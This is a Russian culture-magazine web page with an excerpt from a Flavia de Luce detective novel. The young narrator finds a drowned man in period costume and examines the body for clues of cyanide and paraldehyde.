<p>— Подожди, Доггер, — попросила я, стараясь, чтобы мой голос звучал ровно. Эта история будет передаваться из поколения в поколение, и я должна позаботиться о том, чтобы мое хладнокровие вошло в легенду. — Кажется, я что-то поймала.</p>
<p>Доггер перестал грести, лодка закачалась на воде. Я чувствовала что-то очень тяжелое. Должно быть, это одна из тех рыб-гигантов, знаменитостей местного фольклора, столетиями живущих на дне водоема. Старушка Молди или что-то в этом духе, обычно деревенские их так называют. Они, наверное, придут в ярость из-за того, что я поймала их чудовище голыми руками?</p>
<p>Эта мысль заставила меня улыбнуться.</p>
<p>Что бы это ни было, оно не сопротивлялось. Хотя Даффи и Фели делали вид, что происходящее их не интересует, обе повернулись ко мне.</p>
<p>Изо всех сил удерживая равновесие и стараясь не упустить добычу, я сделала резкий рывок.</p>
<p>Я видела в журналах фотографии американского писателя Эрнеста Хемингуэя с багром в руке и огромной акулой. Готова поспорить, даже он никогда не ловил подобную рыбу голыми руками.<i>"Флавия</i>, — подумала я, — <i>ты прославишься«</i>. Когда лодка перестала качаться и волны стихли, под поверхностью проявилась тень, превратившаяся в белесое пятно. Брюхо рыбы?</p>
<p>Я потащила ее вверх, чтобы рассмотреть получше.</p>
<h4><b>Хотя этот предмет был перевернут, узнать его было легко.</b></h4>
<h4><b>Это была человеческая голова, а под ней обнаружилось человеческое тело.</b></h4>
<h4><b>Мои пальцы глубоко вошли в рот и зацепились за верхние зубы трупа.</b></h4>
<p>— Давай-ка к причалу, Доггер, — сказала я.</p>
<p>Причалить к берегу у церкви оказалось не такой легкой задачей, как можно было предположить.</p>
<p>Во-первых, Даффи, перегнувшись через планшир, методично избавлялась от всего, что съела за последние две недели. Если вы когда-нибудь видели в кино, как траулер опустошает сети, вы примерно представляете, что я имею в виду. Сказать, что она просто извергла съеденное, — невероятное преуменьшение. Скорее, она выплюнула все свои внутренности. Ужасающее зрелище, по правде говоря.</p>
<p>Если бы не серьезность ситуации, я бы даже посмеялась.</p>
<p>Доггер — надо отдать ему должное — не произнес ни слова. С одного взгляда он все понял и начал действовать соответственно. Медленно, но неуклонно мы двигались к берегу в тишине — конечно, если не считать звуков рвоты.</p>
<h4><b>Лодочники, которые были неподалеку, наверное, решили, что юной леди стало плохо. Чем-то отравилась или морская болезнь. Пялиться нехорошо, так что они не смотрели. Разумеется, никто из них не заметил, что я тащу за открытый рот.</b></h4>
<p>Когда лодка стукнула о деревянный причал, Доггер протянул мне клетчатый плед, который собирался расстелить на земле во время нашего пикника. Я сразу поняла, чего он хочет.</p>
<p>Не привлекая внимания, я взяла плед левой рукой, развернула и небрежно накинула на плававший труп. Пришвартовав лодку, Доггер вышел на мелководье, бережно поднял прикрытое пледом тело и побрел к заросшему зеленой травой берегу. Положил труп на землю на краю церковного кладбища.</p>
<p>Я заметила синяк на шее сзади — как будто человек оступился, ударился головой и упал в воду. «Но у мертвецов не бывает синяков», — вспомнила я.</p>
<p>— Искусственное дыхание? — предложила я, стараясь думать логически.</p>
<p>Однажды Доггер рассказал мне, что изучал джиу-джитсу и систему Кано, согласно которой утопленника можно реанимировать резким ударом по ступням.</p>
<p>— Боюсь, нет, мисс, — ответил Доггер, приподняв край пледа. — Слишком поздно. Этот бедняга уже стал поживой рыб.</p>
<p>Он прав, уши и нос были объедены.</p>
<p>Судя по тому, что осталось от лица, этот мужчина был довольно красив. Длинные рыжие пряди, пропитавшиеся водой, должно быть, когда-то вились кудрями над кружевным воротником его шелковой рубашки.</p>
<p>Я не сочиняю, она действительно шелковая, и его голубые брюки тоже, застегнутые на пуговицы и подвязанные шелковыми лентами под коленями.</p>
<h4><b>У меня было впечатление, будто я смотрю на выходца из восемнадцатого столетия, путешественника во времени, который весело нырнул в воду во времена короля Георга III и наконец решил выплыть.</b></h4>
<p>В следующий миг я предположила: может быть, кто-то пропал с маскарада? Или со съемок фильма? Наверняка об этом трубили бы на всех углах, но тем не менее — вот здоровый молодой человек (если не считать того, что он мертв) лежит, словно выловленная форель.</p>
<p>Он был почти чересчур красив: как мальчик в</p>
<p>голубом со знаменитой картины Гейнсборо, только более бледный.</p>
<p>Но погодите-ка! Он действительно напомнил мне картину, но не Гейнсборо. Нет, это работа куда менее известного художника по имени Генри Уоллис.</p>
<p>«Смерть Чаттертона» — вот как она называлась, и на ней изображено тело печального молодого поэта, который в возрасте семнадцати лет отравился, когда разоблачили его литературные мистификации1.</p>
<p>Как я сразу не догадалась, ведь огромная репродукция этой картины много лет висит в моей спальне на почетном месте.</p>
<p>Признаюсь, это одно из моих любимых произведений искусства.</p>
<h4><b>На этой картине Чаттертон, бледностью лица напоминающий рыбье брюхо, раскинулся на убогом диване в съемной мансарде, левой рукой обнажив грудь, в которой совсем недавно билось сердце.</b></h4>
<h4><b>Правая рука свисает к полу, рядом валяется пустой флакончик из-под мышьяка.</b></h4>
<h4><b>Все искусство должно так завораживать.</b></h4>
<p>— Пожалуйста, оставайтесь на местах, мисс Офелия, мисс Дафна, — слова Доггера вырвали меня из размышлений. — Внимательно следите за рекой вверх и вниз.</p>
<p>«Какой умный человек», — подумала я. Он нашел, чем их занять, чтобы они не впали в истерику, и помешал затоптать улики.</p>
<p>Удивительное дело, но людям, которые решительно раздают приказы на месте трагедии, всегда повинуются.</p>
<p>— Мисс Флавия, если вы соблаговолите побыть здесь, я схожу за полицией, — обратился он ко мне. Я коротко кивнула, и он ушел в сторону церкви. Влажные манжеты его брюк шлепались о щиколотки, но это не мешало ему сохранять полный достоинства вид.</p>
<p>Как только он скрылся из виду, я приподняла край пледа.</p>
<p>На меня удивленно взглянули полузакрытые голубые глаза с расширенными зрачками — как будто я сдернула одеяло со спящего человека. Радужки были такого же цвета, как его губы и шелковые ленты на коленях.</p>
<p>Я понюхала губы, вернее, ткнулась в них кончиком носа, но ничего не уловила, кроме солоноватого запаха воды. Наклонилась к его глазам и втянула ноздрями воздух.</p>
<p>Так я и знала: яблоки. Цианистый калий, насколько я помню, запаха не имеет, но когда он смешивается с водой, растворяясь и образуя щелочной раствор, выделяется синильная кислота, которая в соединении с воздухом начинает пахнуть яблоками.</p>
<h4><b>Глазная ткань, самая тонкая и нежная в теле, не только впитывает химические запахи лучше, чем остальные органы, но и сохраняет их дольше. Если не верите, понюхайте свои слезы через час, после того как поели лук.</b></h4>
<p>Кроме того, глаза, полуприкрытые веками, были лучше защищены от вымывающего действия воды, чем нос и губы.</p>
<p>Его лицо было... ладно, скажем, интересным. Хотя оно несколько опухло, но синюшность практически отсутствовала. Верный знак, что либо тело находилось в воде недолго, либо, наоборот, долго было погружено в холодную глубину. Но тот факт, что сейчас оно всплыло на поверхность, означал, что в нем идут процессы газообразования. Есть и другие варианты, но этот самый правдоподобный.</p>
<p>«Можно найти и другие признаки, но, чтобы их изучить, придется раздевать тело, а это, — подумала я, — неприлично». Кроме того, нет времени, в любой момент может вернуться Доггер с полицией.</p>
<p>Когда дело касается утопления, самыми важными иногда оказываются внутренние приметы. Разумеется, я не могу провести вскрытие на берегу. Придется удовлетвориться другими приемами.</p>
<p>Положив ладони крест-накрест на грудь мертвеца, я навалилась на него всем своим весом.</p>
<p>Мои усилия были немедленно вознаграждены: из его посиневших губ хлынула удивительно сильная струя пенящейся жижи, сменившаяся водой.</p>
<p>Потянувшись за носовым платком, я собрала жижу, свернула ткань в комок, чтобы не подцепить заразу, и спрятала в карман.</p>
<p>Быстрый взгляд по сторонам подтвердил, что я осталась незамеченной.</p>
<h4><b>Продолжив изучение трупа, я пощупала ладони мертвеца в поисках эффекта перчатки — дряблости кожи, которая дала бы понять, что труп долго находился в воде. Но его руки были на удивление упругими.</b></h4>
<p>Почти не задумываясь, я поднесла свои пальцы к носу.</p>
<p>Поразительно, насколько мы игнорируем наше обоняние. Мы реагируем на крайности — аромат или вонь, розы или разложение. Человеческий нос научился не обращать внимание на то, что не имеет значения.</p>
<p>Я обнюхала пальцы.</p>
<p>Ага! Я не ожидала ничего необычного, но мой нос безошибочно уловил запах.</p>
<p>Паральдегид, клянусь всеми святыми! Старый добрый дружок (СН2СНО)3 — дурно пахнущая и отвратительная на вкус бесцветная жидкость, которую можно получить, если подвергнуть альдегид воздействию серной или соляной кислоты. Это вещество было впервые синтезировано в 1829 году и когда-то вместе с ванильным экстрактом, земляничным сиропом и хлороформом входило в состав средства от бессонницы. Также, в сочетании с равными частями вишнево-лавровой воды, его использовали для подкожных инъекций душевнобольным.</p>
<p>Но сто лет назад от использования паральдегида отказались, потому что он вызывал плохой запах изо рта у пациента. Хотя мне доводилось слышать, что есть люди, особенно среди аристократии, которые пристрастились к этому веществу.</p>
<p>Я еще раз понюхала кончики пальцев, освежая память.</p>
<p>Если я правильно помню, отравление паральдегидом сужает зрачки, а у этого бедолаги они расширены. Что-то не сходится. Части головоломки не встают на место.</p>
<hr />
<h4><strong>Понравилось? Больше о детективах — в нашем <a rel="noopener noreferrer" target="_blank">познавательном тесте</a>.</strong></h4>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/knigi/" rel="tag">книги</a><a href="https://knife.media/tag/criminal/" rel="tag">криминал</a><a href="https://knife.media/tag/literature/" rel="tag">литература</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fflavia-de-luce%2F&#038;title=%C2%AB%D0%92%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D0%B5%20%D0%BD%D0%B5%20%D0%BE%D0%BF%D0%B0%D1%81%D0%B5%D0%BD%20%D1%81%D1%83%D0%B4%20%D0%BC%D0%BE%D0%BB%D0%B2%D1%8B%C2%BB%3A%20%D0%A4%D0%BB%D0%B0%D0%B2%D0%B8%D1%8F%20%D0%B4%D0%B5%20%D0%9B%D1%8E%D1%81%20%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%82%D1%80%D1%83%D0%BF%21%20%28%D0%BE%D1%82%D1%80%D1%8B%D0%B2%D0%BE%D0%BA%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B8%29" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fflavia-de-luce%2F&#038;text=%C2%AB%D0%92%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D0%B5%20%D0%BD%D0%B5%20%D0%BE%D0%BF%D0%B0%D1%81%D0%B5%D0%BD%20%D1%81%D1%83%D0%B4%20%D0%BC%D0%BE%D0%BB%D0%B2%D1%8B%C2%BB%3A%20%D0%A4%D0%BB%D0%B0%D0%B2%D0%B8%D1%8F%20%D0%B4%D0%B5%20%D0%9B%D1%8E%D1%81%20%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%82%D1%80%D1%83%D0%BF%21%20%28%D0%BE%D1%82%D1%80%D1%8B%D0%B2%D0%BE%D0%BA%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B8%29" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/studenty/">студенты</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T16:00:21+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-rossijskie-studenty-predpochitayut-spisyvat-na-ekzamenah-ispolzuya-ii/">Исследование: российские студенты предпочитают списывать на экзаменах, используя ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T14:15:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-peremestitsya-v-sumerechnyj-les-i-dozhdatsya-poyavleniya-svetlyachkov/">Сайт дня: переместиться в сумеречный лес и дождаться появления светлячков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sport/">спорт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T12:05:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/yaponskij-vid-sporta-spogomi-skorostnoj-sbor-musora-stal-nabirat-populyarnost-vo-vsem-mire/">Японский вид спорта спогоми — скоростной сбор мусора — стал набирать популярность во всем мире</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/biology/">биология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:40:37+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pochemu-srednij-razmer-polovyh-organov-u-muzhchin-bolshe-chem-u-obezyan/">Исследование: почему средний размер половых органов у мужчин больше, чем у обезьян</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/china/">китай</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T11:00:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/pozhilaya-zhitelnicza-kitaya-razbila-televizor-zastupayas-za-lyubimyh-geroev-seriala/">Пожилая жительница Китая разбила телевизор, «заступаясь» за любимых героев сериала</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">25 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"58088","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"58088","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"elena","category":"longreads","tags":"knigi:criminal:literature"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0412\u0441\u0435 \u043b\u0443\u0447\u0448\u0435\u0435\u00a0\u2014 \u0432\u00a0\u043f\u0440\u043e\u0448\u043b\u043e\u043c: <em>\u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u044b\u0435 \u0438\u0442\u043e\u0433\u0438 2025 \u0433\u043e\u0434\u0430 \u0432 \u0442\u0440\u0435\u043d\u0434\u0430\u0445 \u043a\u043d\u0438\u0436\u043d\u043e\u0433\u043e \u0440\u044b\u043d\u043a\u0430<\/em>","link":"\/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/16d228f0e00611f096595ed7e8b962b7_1.jpg"},{"title":"\u0420\u0430\u0441\u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0440\u0430\u0441\u0441\u0432\u0435\u0442: <em>\u043a\u0430\u043a \u0440\u0443\u0441\u0441\u043a\u0430\u044f \u043f\u043e\u044d\u0437\u0438\u044f \u043e\u0431\u0440\u0435\u0442\u0430\u0435\u0442 \u043d\u043e\u0432\u0443\u044e \u0436\u0438\u0437\u043d\u044c<\/em>","link":"\/rastcvet-ili-rassvet-kak-russkaya-poeziya-obretaet-novuyu-zhizn\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/9ee536f2d65d11f0ac1ab2f688e16018_1.jpg"},{"title":"\u00ab\u0411\u044b\u043b\u043e \u0443 \u043d\u0435\u0433\u043e \u0434\u0432\u0430 \u0441\u044b\u043d\u0430\u00bb: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437 \u043a\u043d\u0438\u0433\u0438 \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044f \u0414\u0435\u043d\u0438\u0441\u0430 \u041b\u0443\u043a\u044c\u044f\u043d\u043e\u0432\u0430<\/em>","link":"\/bylo-u-nego-dva-syna-otryvok-denis-lukiyanov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/photo_3_2025-12-09_05-28-48.jpg"},{"title":"\u0427\u0442\u043e \u0447\u0438\u0442\u0430\u0442\u044c \u0432 \u0434\u0435\u043a\u0430\u0431\u0440\u0435: <em>\u043a\u043d\u0438\u0436\u043d\u044b\u0435 \u043d\u043e\u0432\u0438\u043d\u043a\u0438<\/em>","link":"\/chto-chitat-v-dekabre-knizhnye-novinki-2025\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/photo_7_2025-12-09_05-28-48.jpg"},{"title":"\u00ab\u0421\u043a\u0430\u0437\u043a\u0430 \u2014 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u043f\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c \u043d\u0430 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u043d\u043d\u044b\u0435 \u0442\u0435\u043c\u044b\u00bb: <em>\u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u044b \u0410\u0441\u044f \u0414\u0435\u043c\u0438\u0448\u043a\u0435\u0432\u0438\u0447, \u0422\u0430\u0442\u044c\u044f\u043d\u0430 \u041c\u0430\u0441\u0442\u0440\u044e\u043a\u043e\u0432\u0430 \u0438 \u0421\u0430\u0448\u0430 \u0421\u0442\u0435\u043f\u0430\u043d\u043e\u0432\u0430 \u2014 \u043e \u0441\u043a\u0430\u0437\u043a\u0430\u0445 \u0438 \u043c\u0438\u0444\u0430\u0445 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/skazka-universalnyj-sposob-pogovorit-na-boleznennye-temy-demishkevich-mastrukova-stepanova\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-11-23_10-43-56.jpg"},{"title":"\u041a\u043d\u0438\u0433\u0438 \u043e \u043a\u043d\u0438\u0433\u0430\u0445: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0438\u0445 \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u0442\u0430\u043a \u043c\u043d\u043e\u0433\u043e<\/em>","link":"\/knigi-o-knigah-pochemu-ikh-stanovitsya-tak-mnogo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/e543c7eeb74111f093304a96454a5add_1.jpeg"},{"title":"\u0427\u0442\u043e \u0447\u0438\u0442\u0430\u0442\u044c \u043e\u0441\u0435\u043d\u044c\u044e: <em>\u0442\u043e\u043f-6 \u043a\u043d\u0438\u0433 \u0434\u043b\u044f \u043e\u0441\u0435\u043d\u043d\u0438\u0445 